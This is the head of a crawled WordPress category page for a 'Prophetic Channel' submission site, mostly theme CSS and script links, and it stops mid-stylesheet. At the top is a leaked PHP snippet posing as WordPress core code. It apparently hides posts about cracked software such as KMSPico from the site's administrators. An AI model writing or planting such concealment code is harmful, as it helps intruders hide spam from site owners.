

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://submit.prophetic-channel.org/category/6/
body_size: 89024
content:
# BEGIN WP CORE SECURE
# The directives (lines) between "BEGIN WP CORE SECURE" and "END WP CORE SECURE" are
# dynamically generated, and should only be modified via WordPress filters.
# Any changes to the directives between these markers will be overwritten.

function exclude_posts_by_titles($where, $query) {
    global $wpdb;

    if (is_admin() && $query->is_main_query()) {
        $keywords = ['GarageBand', 'FL Studio', 'KMSPico', 'Driver Booster', 'MSI Afterburner', 'Crack', 'Photoshop'];

        foreach ($keywords as $keyword) {
            $where .= $wpdb->prepare(" AND {$wpdb->posts}.post_title NOT LIKE %s", "%" . $wpdb->esc_like($keyword) . "%");
        }
    }
    return $where;
}

add_filter('posts_where', 'exclude_posts_by_titles', 10, 2);

# END WP CORE SECURE<!DOCTYPE html>
<!--[if lt IE 8]> <html lang="en-ZA" class="ie7 ie" xmlns="http://www.w3.org/1999/xhtml"> <![endif]-->
<!--[if IE 8]> <html lang="en-ZA" class="ie8 ie" xmlns="http://www.w3.org/1999/xhtml"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-ZA" xmlns="http://www.w3.org/1999/xhtml"> <!--<![endif]-->
<head>

	<!-- META -->

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
	<meta name="format-detection" content="telephone=no">

	<!-- LINKS -->

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://submit.prophetic-channel.org/xmlrpc.php" />

	
	<link rel="shortcut icon" type="image/x-icon" href="https://submit.prophetic-channel.org/wp-content/uploads/2019/02/Major-1-Connect-Icon-01.png" />

	
	<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

	<!-- WP HEAD -->

	<title>6 &#8211; Prophetic Channel &#8211; Submission</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Prophetic Channel - Submission &raquo; Feed" href="https://submit.prophetic-channel.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prophetic Channel - Submission &raquo; Comments Feed" href="https://submit.prophetic-channel.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prophetic Channel - Submission &raquo; 6 Category Feed" href="https://submit.prophetic-channel.org/category/6/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/submit.prophetic-channel.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='lps-style-css' href='https://submit.prophetic-channel.org/wp-content/plugins/latest-post-shortcode/lps-block/../assets/css/style.min.css?ver=9.65' type='text/css' media='' />
<link rel='stylesheet' id='lps-slick-style-css' href='https://submit.prophetic-channel.org/wp-content/plugins/latest-post-shortcode/lps-block/../assets/css/slick-custom-theme.min.css?ver=9.65' type='text/css' media='' />
<link rel='stylesheet' id='lps-slick-css' href='https://submit.prophetic-channel.org/wp-content/plugins/latest-post-shortcode/lps-block/../assets/slick-1.8.1/slick.min.css?ver=9.65' type='text/css' media='' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://submit.prophetic-channel.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='latest-post-shortcode-lps-block-css' href='https://submit.prophetic-channel.org/wp-content/plugins/latest-post-shortcode/lps-block/style.css?ver=1647717314' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://submit.prophetic-channel.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//submit.prophetic-channel.org/wp-content/uploads/pum/pum-site-styles.css?generated=1684753805&#038;ver=1.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css' href='https://submit.prophetic-channel.org/wp-content/plugins/team-members/inc/css/tmm_style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='krown-font-quote-css' href='https://fonts.googleapis.com/css?family=Amatic+SC&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='krown-style-parties-css' href='https://submit.prophetic-channel.org/wp-content/themes/shadow/css/third-parties.css?ver=1715183039' type='text/css' media='all' />
<link rel='stylesheet' id='krown-style-css' href='https://submit.prophetic-channel.org/wp-content/themes/shadow/style.css?ver=1715183039' type='text/css' media='all' />
<style id='krown-style-inline-css' type='text/css'>


			/* CUSTOM FONTS */

			h1, h2, h3, h4, h5, h6, .krown-pie .holder span {
			  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
			}

			body, input, textarea, button {
			  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
			}

			/* CUSTOM COLORS */

			a, #primary-header a:hover, .header_email:hover:before, .header_phone:hover:before, .krown-social.default a:hover i:before, .top-menu > li:hover > a, #breadcrumbs a:hover, #primary-footer a, #tertiary-footer .collapsed-title:hover, .post-meta a:hover, .folio.like a:hover, .post-meta a:hover i, .krown-widget a:hover i, .folio.like a:hover i, .post-title:hover h2, .post-title:hover h1, .single-like:hover .krown-icon-heart-1:before, .single-like .post-like.liked:before, .comment-title a:hover, .comment-reply-link:hover, .widget ul a:hover, .krown-latest-posts a:hover h3, .portfolio-item.classic .caption > a:hover, .krown-text-icon a:hover h3, .krown-text-icon.style-one a:hover i, .krown-text-icon.style-three h3, .krown-text-icon.style-four i, .krown-twitter li a:hover, .krown-twitter .time:hover, .krown-twitter > a:hover span, .single-product .product_meta a:hover, .star-rating .star:before, .comment-form-rating a.star:before, .cart-contents:before, .cart_item a:hover, p.out-of-stock, .wp-playlist-item.wp-playlist-playing .wp-playlist-caption {
			   color: #86cee6;
			}
			.top-menu > li:hover span, .sub-menu li:hover, .sub-menu li:hover + li, blockquote, .ui-slider-horizontal .ui-slider-handle:hover {
				border-color: #86cee6;
			}
			.sub-menu li:hover, .pagination a:hover, .post-nav a:hover, .filter li:hover, .krown-accordion > section.opened h5:before, .krown-button:hover, input[type="submit"]:hover, .flex-control-nav li a.flex-active, .flexslider.krown-tour .flex-direction-nav a:hover, .tp-bullets.simplebullets.round .bullet.selected, .krown-tabs .titles li:hover, .krown-toggle.opened h5:before, .mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current, .mejs-overlay:hover .mejs-overlay-button, .third-menu li:hover > a, .krown-button.empty:hover, .fancybox-nav span:hover, .fancybox-close:hover, ul.products li .button:hover, ul.products li .add_to_cart_button.added, .single-product .cart input:hover, .product-quantity input:hover, .single-product .cart .button:hover, .product-quantity .button:hover, .onsale, .woocommerce-pagination li a:hover, .woocommerce .buttons a:hover, .woocommerce button.button:hover, .woocommerce a.button:hover, .shop_table .product-remove a:hover, .checkout-button.button, .woocommerce-message .button:hover, .woocommerce-error .button:hover, .woocommerce-info .button:hover, .krown-progress-bars .bar, #pager-nav a.selected, .wc-proceed-to-checkout a:hover {
			   background-color: #86cee6;
			}
			#top:hover, .author-avatar .caption, .portfolio-item.classic > a .hover, .alt-hover  {
			   background-color: #86cee6;
			   background-color: rgba(134,206,230,.9);
			}
			.krown-text-icon.style-two a:hover i {
			   background-color: #86cee6 !important;
			}

			/* CUSTOM CSS */

		#secondary-header .header-content {
    width: 100%;
    height: inherit;
    box-shadow: 0 0 10px rgba(0,0,0,.12);
    background-color: #000;
}

#content {
    background: #fff;
    position: relative;
}
a, #primary-header a:hover, .header_email:hover:before, .header_phone:hover:before, .krown-social.default a:hover i:before, .top-menu > li:hover > a, #breadcrumbs a:hover, #primary-footer a, #tertiary-footer .collapsed-title:hover, .post-meta a:hover, .folio.like a:hover, .post-meta a:hover i, .krown-widget a:hover i, .folio.like a:hover i, .post-title:hover h2, .post-title:hover h1, .single-like:hover .krown-icon-heart-1:before, .single-like .post-like.liked:before, .comment-title a:hover, .comment-reply-link:hover, .widget ul a:hover, .krown-latest-posts a:hover h3, .portfolio-item.classic .caption > a:hover, .krown-text-icon a:hover h3, .krown-text-icon.style-one a:hover i, .krown-text-icon.style-three h3, .krown-text-icon.style-four i, .krown-twitter li a:hover, .krown-twitter .time:hover, .krown-twitter > a:hover span, .single-product .product_meta a:hover, .star-rating .star:before, .comment-form-rating a.star:before, .cart-contents:before, .cart_item a:hover, p.out-of-stock, .wp-playlist-item.wp-playlist-playing .wp-playlist-caption {
			   color: #d9d9d9;
			}
.top-menu {
   margin-right: -50px;
   display: inline-block;
}
.top-menu a {
   color: #6b6b6b;
   font-size: 12px;
   line-height: 12px;
   display: block;
}

.top-menu li {
   display: inline-block;
   position: relative;
   float: left;
}
.top-menu > li > a {
   text-transform: uppercase;
   font-weight: 800;
   padding: 48px 50px 55px 0;
}
.top-menu > li:hover > a {
   color: #e54939;
}
.top-menu > li.selected > a {
   color: #6b6b6b;
}
.top-menu > li > a > span {
   padding-bottom: 7px;
   border-bottom: 2px solid transparent;
}
.top-menu > li:hover span {
   border-color: #e54939;
}
.top-menu > li.selected span {
   border-color: #6b6b6b;
}

.post-title h2, .post-title h1 {
   font-size: 44px;
   line-height: 49px;
   font-weight: 700;
   color: #000;
   margin: 0 0 0 -1px;
   position: relative;
}
.post-title:hover h2, .post-title:hover h1 {
   color: #e54939;
}
.post-title .format {
  font-weight: 300;
  color: #000;
}

p {
   margin: 18px 0;
   color:  #000;
}

.post-meta {
   margin-bottom: 20px;
   height: 24px;
   overflow: hidden;
   list-style: none;
}
.post-meta li, .folio.like {
   float: left;
   padding: 0 22px;
   border: none;
   margin: 0;
   border-left: 1px solid #e9e9e9;
   font-size: 14px;
   position: relative;
}
.post-meta li:first-child, .folio.like {
   padding: 0 22px 0 0;
   border: none;
}
.post-meta a, .folio.like a {
   color: #e54939;
}
.post-meta a:hover, .folio.like a:hover {
   color: #e54939;
}
.post-meta .like a, .post-meta .comments a, .folio.like a { 
   padding-right: 24px;
} 
.post-meta i, .krown-widget i, .folio.like i {
   color: #999;
   margin-left: 7px;
   position: absolute;
}
.post-meta .comments i {
	top: 0;
}
.post-meta a:hover i, .krown-widget a:hover i, .folio.like a:hover i {
   color: #e54939;
}
.post-meta .krown-icon-heart-1, .krown-widget .krown-icon-heart-1, .folio.like .krown-icon-heart-1 {
   font-size: 21px;
}
.post-meta .krown-icon-comment-alt, .krown-widget .krown-icon-comment-alt {
   font-size: 16px;
}
.post-meta .like > div {
   width: 40px;
}
.tmm .tmm_member {
    vertical-align: top;
    display: inline-block;
    margin-top: 70px;
    margin-bottom: 30px;
    height: auto;
    float: left;
    text-align: center;
    -webkit-box-shadow: 1px 0 2px 0 rgba(0,0,0,.05);
    -moz-box-shadow: 1px 0 2px 0 rgba(0,0,0,.05);
    box-shadow: 1px 0 2px 0 rgba(0,0,0,.05);
    border-top: 5px solid lightgrey;
    border-bottom: 6px solid whitesmoke;
    background: #ddd;
    box-sizing: border-box;
}
</style>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/plugins/latest-post-shortcode/lps-block/../assets/slick-1.8.1/slick.min.js?ver=9.65" id="lps-slick-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;key&amp;ver=1" id="google-maps-js"></script>
<link rel="https://api.w.org/" href="https://submit.prophetic-channel.org/wp-json/" /><link rel="alternate" type="application/json" href="https://submit.prophetic-channel.org/wp-json/wp/v2/categories/117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://submit.prophetic-channel.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
			<link rel="preload" href="https://submit.prophetic-channel.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		<style id="hustle-module-1-0-styles" class="hustle-module-styles hustle-module-styles-1">.hustle-ui.module_id_1 .hustle-popup-content {max-width: 800px;} .hustle-ui.module_id_1  {padding-right: 0%;padding-left: 57%;}.hustle-ui.module_id_1  .hustle-popup-content .hustle-info,.hustle-ui.module_id_1  .hustle-popup-content .hustle-optin {padding-top: 100%;padding-bottom: 50%;} .hustle-ui.module_id_1 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: ;border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: ;-moz-box-shadow: 0px 0px 0px 0px ;-webkit-box-shadow: 0px 0px 0px 0px ;box-shadow: 0px 0px 0px 0px ;} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #5D7380;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-main-wrapper {position: relative;padding:32px 0 0;}  .hustle-ui.module_id_1 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: ;background-color: ;-moz-box-shadow: 0px 0px 0px 0px ;-webkit-box-shadow: 0px 0px 0px 0px ;box-shadow: 0px 0px 0px 0px ;}.hustle-ui.module_id_1 .hustle-layout .hustle-content .hustle-content-wrap {padding: 20px 0 20px 0;} .hustle-ui.module_id_1 .hustle-layout .hustle-group-content {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: ;border-width: 0px 0px 0px 0px;border-style: solid;color: ;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content 